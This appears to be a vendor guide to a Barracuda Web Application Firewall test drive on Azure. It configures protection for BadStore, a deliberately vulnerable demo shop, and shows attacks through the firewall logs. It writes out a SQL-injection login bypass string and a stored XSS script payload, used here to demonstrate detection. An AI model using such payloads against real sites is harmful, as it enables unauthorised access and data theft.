# **Barracuda Web Application Firewall**

# Introduction to the Barracuda Web Application Firewall

The Barracuda Web Application Firewall blocks application DDoS and all known application layer attack modalities directed at online applications, hosted in corporate data centers or in cloud environments like Azure. Pre-built security templates and an intuitive web interface provide immediate security without the need for time-consuming tuning.

# Key Capabilities:

# 1. Protect Applications

The Barracuda Web Application Firewall blocks an ever-expanding list of sophisticated web-based intrusions and attacks that target applications hosted on web servers and in the cloud. The Barracuda Web Application Firewall scans all inbound web traffic to block attacks, and inspects the HTTP responses from the configured back-end servers for Data Loss Prevention (DLP).

# 2. Control Access

The integrated access control engine enables administrators to create granular access control policies for Authentication, Authorization & Accounting (AAA) without having to change the application.

#### 3. Accelerate Delivery

The on-board L4/L7 Load Balancing capabilities enable organizations to quickly add back-end servers to scale deployments as they grow. Its application acceleration capabilities like SSL Offloading, caching, compression, and connection pooling ensures faster application delivery of the web application content.

#### 4. Gain Visibility

Extensive logging and reporting capabilities of the Barracuda Web Application Firewall provide complete visibility of your application traffic.

#### 5. Close the Loop

Any new vulnerability detected by your vulnerability scanning engine can be quickly translated into protection rules on the Barracuda Web Application Firewall using its virtual patching capabilities.

6. The security capabilities of the Barracuda Web Application Firewall are augmented by Energize Updates provided by our research team at Barracuda Labs and community driven security intelligence platform of Barracuda Central.

# **Terminology**

- 1. **Barracuda Web Application Firewall (WAF)** Barracuda's comprehensive Web Application Security solution.
- 2. **BadStore** A vulnerable Web Application used in this test drive that is secured using the Barracuda WAF.
- 3. **SQL injection** SQL injection is a code injection technique, used to attack data-driven applications, in which malicious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker).
- 4. **XSS injection** Cross-site scripting (XSS) is a type of computer security vulnerability typically found in Web applications. XSS enables attackers to inject client-side script into Web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same origin policy.

# Pre-requisites

Following are the prerequisites for the Barracuda Web Application Firewall test drive:

- 1. Internet access & an up-to-date internet browser.
- 2. An email account to receive login credentials.

# Introduction to the Barracuda Web Application Firewall Test Drive on Azure:

This test drive enables you to explore the capabilities of the Barracuda Web Application Firewall, and how it can protect your applications that are hosted on Azure against the attacks.

#### **Test Drive Environment**



- 1. Securing an application against attacks
- 2. Providing SSL Front Ends to non-SSL capable applications
- 3. BVM integration
- 4. Ease of use and configuration

#### **Barracuda Web Application Firewall**

The Barracuda Web Application Firewall blocks an ever-expanding list of sophisticated webbased intrusions and attacks that target applications hosted on web servers and in the cloud. The Barracuda Web Application Firewall scans all inbound web traffic to block attacks, and inspects the HTTP responses from the configured back-end servers for Data Loss Prevention (DLP).

#### **BadStore**

BadStore is an e-commerce application with many known vulnerabilities in it. Attacks can be generated against the BadStore application to understand how the web application is vulnerable and how the Barracuda Web Application Firewall can protect it.

#### **Configuring BadStore with Barracuda**

Once the test drive environment is up, you will receive the below details via email:

#### 1. BARRACUDA ACCESS URL

<http://barracudadnszkinerekfbviy.westus.cloudapp.azure.com:8000>

#### 2. BARRACUDA PRIVATEADDRESS <10.0.1.4>

#### 3. BADSTORE PRIVATEIPADDRESS <10.0.2.4>

1. Login to the Barracuda console using the Barracuda Access URL and the username/password below:

#### username: admin

**password**: \*\*\*\*\* <this is the password provided after deployment>

| Bar         | racuda   Web Ap                | plication Firev      | wall                      |                |                       |                                                  |                       | admin Sign       | English       |
|-------------|--------------------------------|----------------------|---------------------------|----------------|-----------------------|--------------------------------------------------|-----------------------|------------------|---------------|
| BASIC       | SECURITY POLICIES              | WEBSITES             | ACCESS CONTROL            | ADVA           | NCED                  |                                                  |                       | Snieth Kelp Inpe | 6             |
| breodrie    | Services<br>Online Help Search | Default Security     | Certificates IP Co        | ediguration    | Administration        | Web Firmvall Logs                                | Access Loga           | Audit Logs       | Notifications |
|             |                                |                      | Warning: Please se        | et your Defai  | ilt Domain under l    | Configuration.                                   |                       |                  |               |
| Note: The r | viease notes for the lates     | t firmware version h | ave not been read since   | the last up da | le. Clica here to vie | w the release notes                              |                       |                  |               |
|             |                                |                      |                           |                |                       |                                                  |                       |                  |               |
| tote: Attac | idefversion 1 109 devel        | oaded and applied    | on the appliance. Click t | here to view t | te release notes      |                                                  |                       |                  |               |
|             |                                |                      |                           |                |                       |                                                  |                       |                  |               |
| ATTACK      | ORIGINS                        |                      | Last Day +                | Q Help         | PERFORMAN             | E STATISTICS                                     | <b>1</b> 11           |                  | Hei           |
|             | -                              | ile.                 |                           |                | System                | Load                                             |                       | à                | 5%            |
|             | 100                            |                      |                           |                | S Firmwar             | e Storage:                                       |                       | 1                | 16%           |
|             |                                | 121                  |                           | 7              | Q Log Sto             | age.                                             |                       |                  | 17%           |
|             |                                |                      |                           |                | Constati              | 1000                                             | Denner                |                  |               |
|             |                                |                      |                           |                | and operation         | in Mode:                                         | PTUNY                 |                  |               |
|             | -                              |                      | Acres                     |                | Data Pa               | in Mode:<br>th Status:                           | Active                |                  |               |
|             | 1                              |                      | A Star                    |                | Data Pa               | m Mode:<br>th Status:<br>Status:                 | Active                |                  |               |
| ٠           | -                              | Y                    |                           | 5              | Cluster               | in Mode:<br>th Status:<br>Status:<br>res in use: | Active<br>O barracuda |                  |               |

3. Clicking on the **Services** tab will let you configure your WAF for services it is protecting. In the example below, a BadStore website serving traffic on HTTP has been configured.

Fill out the fields under the ADD NEW SERVICE tab as follows:

- Service Name: [any name] (Ex: "Badstore")
- Type: HTTP
- **Port:** 80
- **Real Servers:** 10.0.2.4

| Barracuda   Wet                                 | Application F  | irewall         |             |            |                |      |              |       |           | edmin Sign ( | English       |      |
|-------------------------------------------------|----------------|-----------------|-------------|------------|----------------|------|--------------|-------|-----------|--------------|---------------|------|
| BASIC SECURITY POR                              | JCIES WEBS     | TES ACCES       | S CONTROL   | ADW        | INCED          |      |              |       | Sea       | ch hop type  |               | - 20 |
| asiliboard Services<br>sports Online Help Searc | Default Securi | Ry Certificates | IP Co       | figuration | Administration | Web  | Frewall Loga | Acces | s Loga A  | udit Loga    | Notific ation | •    |
| DD NEW SERVICE                                  |                |                 |             |            |                |      |              |       |           |              |               | He   |
| Service Name                                    | Туре           | Vid             | al IP Addre | \$5.       | Port           | 10   | Real Server: | E.    |           |              |               |      |
| Badstore                                        | HTTP           | - 10            | 0.1.4       |            | 80             |      | 10.0.2.4     |       |           |              |               |      |
| Ves * No def                                    | nit •          | Add             |             |            |                |      |              |       | More Acti | ons • P      | references    | He   |
|                                                 | 1.000          | ID Address      | Deat        | Domain     | URL            | Tree | Mode         | Delev | 644       |              | 1             |      |
| Name                                            | 12.00.0        |                 | 1.0 000.    |            | 1.12           |      |              | 1.000 | 1.000     |              |               |      |

3. Click on Add, and you should see the BadStore service updated in the SERVICES tab:

| BASIC     SECURITY POLICIES     WEBSITES     ACCESS CONTROL     AdvanceD     Search heli topica       Dakbeard     Services     Datable Search     Centificates     P Configuration     Administration     Web Frewal Logs     Access Logs     Audit Logs       ADDNEW SERVICE     Centificates     P Configuration     Administration     Web Frewal Logs     Access Logs     Audit Logs       ADDNEW SERVICE     Virbual IP Address     Port     Real Servers     Mode       Service Name     Type     Virbual IP Address     Port     Real Servers       Create Group     Service Groups     Add       C'reate Group     Service Address     Port     Domain     Web       SERVICES     More Actions • Preferences     Holp       Name     Status     P Address     Port     Domain     URL       *     Server_10.02.4_80     10.0.1.4     80     HITP     Passive     Ecit                                                                                                    | Rama                       | ourda   Web Applic                          | ation F        | Firowall     |            |        |                |         |            |         | admin         | Sign out | English |       |
|----------------------------------------------------------------------------------------------------|----------------------------|---------------------------------------------|----------------|--------------|------------|--------|----------------|---------|------------|---------|---------------|----------|---------|-------|
| Daskband<br>Notifications       Service       Define Help Search<br>Online Help Search       P Configuration       Administration       Web Frewail Logs       Access Logs       Audt Logs         ADD NEW SERVICE       Intelline Help Search       Intelline Help Search       Intelline       Intelline       Intelline         Service Name       Type       Virbual IP Address       Port       Real Servers       Intelline       Intelline         Create Group       Service Groups       Add       Intelline       Add       Intelline       Intelline                                                                                                    | BASIC                      | SECURITY POLICIES                           | WEBSIT         | es Access    | CONTROL    | ADVAN  | CED            |         |            |         | Search he     | p topics |         | ٩     |
| ADD NEW SERVICE None Type Virbual IP Address Port Real Servers  Service Name Type Virbual IP Address Port Real Servers  Create Group Service Groups Create Group Gefault  Add  Filter All   SERVICES More Actions  Preferences INdp  Server_Sto 24_80  10.0.1.4 80 HTTP Passive default Server   Rule Edit Delete Disa  Server_Sto 24_80  10.0.2.4 80 HTTP Passive default Server   Rule Edit Delete Disa                                                                                                    | Dashboard<br>Notifications | Services Default Sec<br>Reports Online Help | urby<br>Search | Certificates | IP Configu | ration | Administration | Web Fin | ewall Logs | Access  | .ogs Audt Log | 5        |         |       |
| Service Name Type Virtual IP Address Port Real Servers   Service Name Type Virtual IP Address Port  Type Note Add                                                                                                    | ADD NEW SERV               | VICE                                        |                | _            |            | _      | _              | _       | _          |         | _             |          |         | Help  |
| HTTP • 10.0.1.4 80<br>Create Group<br>C Yes ® No default • Add<br>Filter Al •<br>SERVICES More Actions • Preferences Holp<br>Name Status P Address Port Doman URL Type Mode Policy Add • • • • • • • • • • • • • • • • • •                                                                                                    | Service Name               | Type                                        |                | Virtua       | IP Address |        | Port           | Real S  | ervers     |         |               |          |         |       |
| Create Group Service Groups<br>C Yes @ No default • Add<br>Filter Al •<br>Status PAddress Port Domain URL Type Mode Policy Add • • • • • • • • • • • • • • • • • •                                                                                                    |                            | HTD                                         | P              | - 10.0       | 1.4        |        | 80             |         |            |         |               |          |         |       |
| Filter Al    Status  Filter Al  Status  Status  Status  Paddress  Pert Coman URL  Type Mode Policy Add  Perferences Ide  Ide  Server_10.02.4_80  Ide  Ide  Ide  Ide  Ide  Ide  Ide  Id                                                                                                    | Create Group               | Service Group                               | s              | 0.44         |            |        |                |         |            |         |               |          |         |       |
| Filter Al  SERVICES More Actions  Preferences Holp  SERVICES More Actions  Preferences Holp  More Actions  Preferences Holp  More Actions Preferences Holp  HTTP Passive default Server jRule Ecit Delete Diss  More Actions Holp  Holp |                            | - Official                                  |                | 100          | ,          |        |                |         |            |         |               |          |         |       |
| Stark/CE.5     More Actions     Preferences     Neel     Neel                                                                                                    | Filter AI                  | •                                           |                |              |            |        |                |         |            |         |               | _        |         |       |
| Name     Status     P Address     Port     Domain     URL     Type     Mode     Pelcy     Add       Image: Status     Image: Status <th>SERVICES</th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th>More Actions</th> <th>Prefe</th> <th>rences</th> <th>Help</th>                                                                                                    | SERVICES                   |                                             |                |              |            |        |                |         |            |         | More Actions  | Prefe    | rences  | Help  |
| □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □ </td <td>Name</td> <td></td> <td>Status</td> <td>IP Address</td> <td>Port</td> <td>Domain</td> <td>URL</td> <td>Type</td> <td>Mode</td> <td>Policy</td> <td>Add</td> <td></td> <td></td> <td></td>                                                                                                    | Name                       |                                             | Status         | IP Address   | Port       | Domain | URL            | Type    | Mode       | Policy  | Add           |          |         |       |
| □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □ </td <td>🗆 🖹 🙆 def</td> <td>fault</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | 🗆 🖹 🙆 def                  | fault                                       |                |              |            |        |                |         |            |         |               |          |         |       |
| Image: Control of the second second seco                  |                            | default                                     |                |              |            |        |                |         |            |         |               |          |         |       |
|                                                                                                    |                            | Badstore                                    | ~              | 10.0.1.4     | 80         |        |                | HTTP    | Passive    | default | Server   Rule | Edit     | Delete  | Disat |
| <u>د</u>                                                                                                    |                            | Server_10.0.2.4_80                          | ×              | 10.0.2.4     | 80         |        |                |         |            |         |               | Edit     | Delete  | Disat |
|                                                                                                    | •                          |                                             |                |              |            |        |                |         |            |         |               |          |         | ШÞ    |
|                                                                                                    |                            |                                             |                |              |            |        |                |         |            |         |               |          |         | -     |
|                                                                                                    |                            |                                             |                |              |            |        |                |         |            |         |               |          |         |       |

#### **Tests in Passive Mode**

By default, the service(s) configured are in Passive mode. In the tests below, we will send few attacks and view the logs generated for those attacks. In Passive mode, the Barracuda Web Application Firewall just logs violating events and allows the request to pass through. In Active mode, all attacks are logged as well as blocked.

#### <u>Test 1 – SQL Injection Attack</u> Ensure the Service is in Passive Mode

Log into the Barracuda Web Application Firewall web interface (use the Barracuda Access URL), and go to the **BASIC > Services** page.

1. In the Services section, view the Mode listed next to the BadStore service.

| BASIC                                  | SECURITY POLICIE                                    | ES WEB SIT            | TES AC          | CESS CONTROL     | . ADVA      | NCED           |      |               |          | Search help                            | topics |               |  |
|----------------------------------------|-----------------------------------------------------|-----------------------|-----------------|------------------|-------------|----------------|------|---------------|----------|----------------------------------------|--------|---------------|--|
| hboard<br>orts                         | Services<br>Online Help Search                      | Default Securi        | ty Certifi      | cates IP Co      | nfiguration | Administration | Web  | Firewall Logs | Access I | Logs Audit Log                         | is 1   | Votifications |  |
| D NEW S                                | ERVICE                                              |                       |                 |                  |             |                |      |               |          |                                        |        |               |  |
| ervice Na                              | me                                                  | Туре                  |                 | Virtual IP Addre | ss          | Port           | F    | Real Servers  |          |                                        |        |               |  |
|                                        |                                                     | HTTP                  |                 | 10.0.1.4         |             | 80             |      |               |          |                                        |        |               |  |
| Yes 🖲                                  | up Service<br>No default                            | Groups<br>•           | A               | dd               |             |                |      |               |          |                                        |        |               |  |
| Yes ()<br>Yes ()<br>T <b>ter</b> Al    | up Service<br>No default                            | Groups                | A               | dd               |             |                |      |               |          | More Actions 👻                         | Prefe  | rences        |  |
| Ves  Ves  Ves  Ves  Ves  Ves  Ves  Ves | up Service<br>No default                            | Groups<br>•<br>Status | A<br>IP Address | dd<br>Port       | Domain      | URL            | Туре | Mode          | Policy   | More Actions -                         | Prefe  | rences        |  |
| reate Gro<br>Yes<br>Iter Al<br>RVICES  | up Service<br>No default<br>I<br>default            | Groups                | A<br>IP Address | dd<br>Port       | Domain      | URL            | Туре | Mode          | Policy   | More Actions 👻                         | Prefe  | rences        |  |
| Iter Al<br>Name                        | up Service<br>No default<br>I<br>default<br>default | Groups                | IP Address      | dd Port          | Domain      | URL            | Туре | Mode          | Policy   | More Actions +<br>Add<br>Server   Rule | Prefe  | Delete        |  |

#### **Generating SQL Injection**

- 2. Open a new tab/window in the web browser and navigate to the BadStore website:
  - To get to this website, enter the Barracuda Access URL in your browser, but remove the **:8000** port and add /cgi-bin/badstore.cgi on the end.

Example: http://barracudadnslcytwfxb3ab3g.westus.cloudapp.azure.com/cgi-bin/badstore.cgi



c. On the BadStore website, click **Login/Register**. You will be challenged to enter the login credentials to see your orders.

- 1. In the Login page, enter "admin 'or' 1=1" (see image below) in the Email Address field.
- 2. Enter "admin" as password in the Password field, and click Login.

| <b>BadStore</b>                                        | net                    |                                          |            |
|--------------------------------------------------------|------------------------|------------------------------------------|------------|
| Welcome Master System                                  | Administrator - Cart c | ontains 0 items 🍦 <mark>View Cart</mark> | Search Go  |
| Shop Badstore.net                                      | Login to Your          | Account or Register for a Ne             | ew Account |
| <u>Home</u><br><u>What's New</u><br>Sian Our Guestbook | Login to Your A        | ccount                                   |            |
| View Previous Orders<br>About Us<br>My Account         | Password:              | Login                                    |            |

3. Now, click on **View Previous Orders**. You will see that you are logged in as a Master System Administrator, and able to see all the orders that were placed along with the credit card information of users.

| Welcome Master System Ad                   | dministrator - Carl | t contains 0 items | Mew Cart  |                | Search              | Go |
|--------------------------------------------|---------------------|--------------------|-----------|----------------|---------------------|----|
| Shop Badstore.net                          | You have pl         | aced the follo     | wing orde | ers:           |                     |    |
| Home<br>What's New                         | Order Date          | Order Cost         | # Items   | Item List      | Card Used           |    |
| Sign Our Guestbook<br>View Previous Orders | 2012-12-05          | \$360.00           | 1         | 1002           | 2014 0000 0000 00   | 9  |
| About Us                                   | 2012-12-21          | \$1137.90          | 3         | 1008,1009,1011 | 6011 0000 0000 00   | 04 |
| My Account                                 | 2012-12-21          | \$137.90           | 3         | 1008,1009,1011 | 3000 0000 0000 04   |    |
| Login / Register                           | 2012-12-27          | \$22.95            | 1         | 1008           | 3400 0000 0000 00   | 9  |
| Suppliers Only                             | 2013-01-02          | \$46.95            | 3         | 1000,1003,1008 | 5500 0000 0000 00   | 04 |
| Supplier Login                             | 2013-01-03          | \$46.95            | 3         | 1000,1003,1008 | 4111 1111 1111 1111 | í. |
| Supplier Contract                          | 2013-01-05          | \$137.90           | 3         | 1008,1009,1011 | 6011 0000 0000 00   | 04 |
| Supplier Procedures                        | 2013-01-06          | \$137.90           | 3         | 1008,1009,1011 | 3000 0000 0000 04   | 8  |
| Reference                                  | 2013-01-06          | \$22.95            | 1         | 1008           | 3400 0000 0000 00   | 9  |
| BadStore.net Manual v1.2                   | 2013-01-06          | \$46.95            | 3         | 1000,1003,1008 | 5500 0000 0000 00   | 04 |

4. Return to the Barracuda Web Application Firewall web interface, and go to the **BASIC** > **Web Firewall Logs page.** You will see the logs generated for the SQL injection attack.

| Barra                                                             | acuda   Web Applic                                                                                                    | ation Firewa                                                                                                    | all                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | English                                                                         |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| BASIC                                                             | SECURITY POLICIES                                                                                                    | WEBSITES                                                                                                    | ACCESS CONTROL                                                                                                    | ADVANCED                                                                                                    |                                                                                                    | [                                                                                                    | Search help topics                                                              |
| iboard<br>orts                                                    | Services De<br>Online Help Search                                                                                      | fault Security                                                                                                    | Certificates IP Config                                                                                              | uration Administration                                                                                                    | Web Firewall Log                                                                                                    | Access Logs                                                                                                    | Audit Logs Notificatio                                                          |
| B FIREWA                                                          | LL LOGS                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Generate                                                                                                    | CSV File - Show:                                                                                                    | 20 logs per page 👻 🛱                                                            |
| Select Filte                                                      | r- 👻 is equal to                                                                                                    |                                                                                                    | •                                                                                                    |                                                                                                    | + Apply Filter                                                                                                    | Save Filter                                                                                                    |                                                                                 |
|                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |
|                                                                   |                                                                                                    |                                                                                                    | Page 1                                                                                                    | of1 < 1                                                                                                    | >                                                                                                    |                                                                                                    |                                                                                 |
| ime                                                               |                                                                                                    | Event Details                                                                                                    | Page 1                                                                                                    | of 1 < 1<br>Client Details                                                                                                    | > Attack Details                                                                                                    |                                                                                                    | Actions                                                                         |
| ime<br><b>1 LOG</b>                                               | GED                                                                                                    | Event Details<br>URL                                                                                                    | Page 1<br>/cgi-bin/badstore.cgi                                                                                     | of 1 < 1<br>Client Details                                                                                                    | > Attack Details                                                                                                    |                                                                                                    | Actions                                                                         |
| ime<br>LOG<br>Time                                                | GED<br>19:02:15.765                                                                                                    | Event Details<br>URL<br>Service IP:Port                                                                                   | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80                                                                      | of 1 < 1<br>Client Details<br>Client IP 45.125.254.1                                                                                                    | > Attack Details                                                                                                    | SQL Injection in Para                                                                                                    | Actions<br>meter Fix Details                                                    |
| ime<br><b>LOG</b><br>Time<br>Date                                 | GED<br>19:02:15.765<br>2016-09-14                                                                                      | Event Details<br>URL<br>Service IP:Port<br>Service Name                                                                   | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore                                                          | of 1 < 1<br>Client Details<br>Client IP 45.125.254.1<br>Country IN                                                                                                  | Attack Details Attack Name Attack Detail                                                                                                    | SQL Injection in Para<br>type="sql-injection-m                                                                                                    | Actions<br>imeter Fix Details<br>edium" patt                                    |
| ime<br>LOG<br>Time<br>Date<br>ID                                  | GED<br>19:02:15.765<br>2016-09-14<br>1572b948354-9b74b769                                                              | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol                                                       | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore<br>HTTP                                                  | of 1 < 1<br>Cient Details<br>Client IP<br>Country<br>Method POST                                                                                                    | > Attack Details<br>129 Attack Name<br>Attack Detail<br>Rule                                                                                     | SQL Injection in Para<br>type="sql-injection-m<br>şecurity-policy                                                                                                    | Actions<br>imeter Fix Details<br>edium" patti                                   |
| ime<br><b>LOG</b><br>Time<br>Date<br>ID<br><b>LOG</b>             | GED<br>19:02:15.765<br>2016-09-14<br>1572b948354-9b74b769<br>GED                                                       | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol<br>URL                                                | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore<br>HTTP<br>/cgi-bin/badstore.cgi                         | of 1 < 1<br>Client Details<br>Client IP 45.125.254.1<br>Country IN<br>Method POST                                                                                   | > Attack Details<br>129 Attack Name<br>Attack Detail<br>Rule                                                                                     | SQL Injection in Para<br>type="sql-injection-m<br>security-policy                                                                                                    | Actions<br>Imeter Fix Details<br>edium" path                                    |
| ime<br>↑ LOG<br>Time<br>Date<br>ID<br>↑ LOG<br>Time               | CED<br>19.02.15.765<br>2016-09-14<br>1572b948354-9b74b769<br>CED<br>18.59.49.202                                       | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol<br>URL<br>Service IP:Port                             | Page 1<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore<br>HTTP<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80          | of1 < 1<br>Clent Details<br>Clent IP<br>Country<br>Method<br>Clent IP<br>A5.125.254.1<br>POST<br>Clent IP<br>A5.125.254.25<br>N<br>N<br>Country<br>Clent Details    | Attack Details     Attack Details     Attack Name     Attack Detail     Rule     Attack Name                                                     | SQL Injection In Para<br>type="sql-injection-m<br>security-policy<br>SQL Injection In Para                                                                                                    | Actions<br>meter Fix Details<br>edium* pate                                     |
| ime<br>↑ LOG<br>Time<br>Date<br>ID<br>↑<br>10G<br>Time<br>Date    | GED<br>19:02:15:765<br>2016-09:14<br>1572b948354-9b74b769<br>GED<br>18:59:49:202<br>2016-09:14                         | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol<br>URL<br>Service IP:Port<br>Service Name             | Page 1<br>/cgi-bin/badstore.cgi<br>badstore<br>HTTP<br>/cgi-bin/badstore.cgi<br>10.0.1.4:80<br>badstore<br>badstore | of1 < 1<br>Client Details<br>Client IP 45.125.254.1<br>Country<br>Method POST<br>Client IP 45.125.254.1<br>Country<br>Method No No No No No No No No No No No No No | <ul> <li>Attack Details</li> <li>Attack Name<br/>Attack Detail<br/>Rule</li> <li>Attack Name<br/>Attack Detail</li> <li>Attack Detail</li> </ul> | SQL Injection in Para<br>type="sql-injection-m<br>security-policy<br>SQL Injection in Para<br>type="sql-injection-m                                                                                                    | Actions<br>meter Fix Details<br>edium* patb                                     |
| ime<br>↑ 100<br>Time<br>Date<br>ID<br>↑ 100<br>Time<br>Date<br>ID | GED<br>19.02:15.765<br>2016-09-14<br>1572b948354-9b74b769<br>GED<br>18.55949.202<br>2016-09-14<br>1572b9246d1-a274f669 | Event Details<br>URL<br>Service IP:Port<br>Service Name<br>Protocol<br>URL<br>Service IP:Port<br>Service Name<br>Protocol | Page 1 /(cgi-bin/badstore.cgi 10.0.1.4.80 badstore HTTP /(cgi-bin/badstore.cgi 10.0.1.4.80 badstore HTTP            | of1 < 1<br>Client Details<br>Client IP<br>Method POST<br>Client IP<br>45.125.254.1<br>Country<br>Method POST                                                        | Attack Details     Attack Details     Attack Detail     Rule     Attack Name     Attack Name     Attack Detail     Rule                          | SQL Injection in Para<br>type="sql-injection-m<br>security-policy<br>SQL Injection in Para<br>type="sql-injection-sql-injection-sql-injectio | Actions<br>meter Fix Details<br>edium" path<br>meter Fix Details<br>edium" path |

# Test 2 – Cross-Site Scripting Attack (XSS)

**Note:** Clear the cache on the web browser before you proceed, or close the browser and open it again (Private mode browsing should work as well).

Here, we will generate a stored XSS attack. With this attack, whenever a user attempts to access any page on the BadStore website, a pop-up window appears.

**Generating a Cross-Site Scripting Attack** 

| Welcome user1 - Cart conta                                                                                     | ains 0 items at \$0.00                         | View Cart                                                                                                    | Search                                                                |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|
| Shop Badstore.net                                                                                              | Login to Your                                  | Account or Register for a New Acc                                                                                                    | count                                                                 |
| Home<br>What's New<br>Sign Our Guestbook<br>View Previous Orders<br>About Us<br>My Account<br>Login / Register | Login to Your A<br>Email Address:<br>Password: | Login                                                                                                    |                                                                       |
| Suppliers Only                                                                                                 | Register for a N                               | ew Account                                                                                                    |                                                                       |
| <u>Supplier Login</u><br>Supplier Contract<br>Supplier Procedures                                              | Fuil Name:<br>Email Address:<br>Password:      | useri <scriptpaterit, hello="" ii!!)<="" sc<br="">noreplay@domain.com</scriptpaterit,>                                                                                                |                                                                       |
| Reference<br>BadStore.net Manual v1.2                                                                          | Password Hint:                                 | What's Your Favorite Color?: Green ▼<br>(The Password Hint is used as a security mea<br>password. You will need both your email addr<br>account if you forget your current password.) | sure to help recover a forgotten<br>ress and this hint to access your |

- 1. Go to the Login / Register page of the BadStore website.
- 2. In the **Register for a New Account** section enter:
  - 1. Full Name: user1<script>alert("Hello !!!")</script> (Enter this full script).
  - 2. Email Address: Enter a random value. (Optional)
  - 3. Password: Enter a random value. (Optional)

3. Click **Register**. You will see a pop-up window appearing on the page as shown in the image below:

| How to Configure Sys | 🏮 conciergeStageapp- cc 🏼 🌰 Subscriptions                                                                                                  | barracudadnslcytwfxb3ab3g.westus.cloudapp.azure.com |   |
|----------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|---|
|                      | BadStore.                                                                                                    | Hello !!!<br>OK                                     | G |
|                      | Home<br><u>What's New</u><br>Sign Our Guestbook<br>View Previous Orders<br><u>About Us</u><br><u>My Account</u><br><u>Login / Register</u> |                                                     |   |

 Return to the Barracuda Web Application Firewall web interface, and go to the BASIC > Web Firewall Logs page. You will see the logs generated for the Cross-Site Scripting attack

| Dan                                                |                                                                                                  |                                                                                                    | all<br>                                                                                                    |                                                                               |                                                                     |                                                                                        |                                                                                    | _                                                                                                 |                                              |
